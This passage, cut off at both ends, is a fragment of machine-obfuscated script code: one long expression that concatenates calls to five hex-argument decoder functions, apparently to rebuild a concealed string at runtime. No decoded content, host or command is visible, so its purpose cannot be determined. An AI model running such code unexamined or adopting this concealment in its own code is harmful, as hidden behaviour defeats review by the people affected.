0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O